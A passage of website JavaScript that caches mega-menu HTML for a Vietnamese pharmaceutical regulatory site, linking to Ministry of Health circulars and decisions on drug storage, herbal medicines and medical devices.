\u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 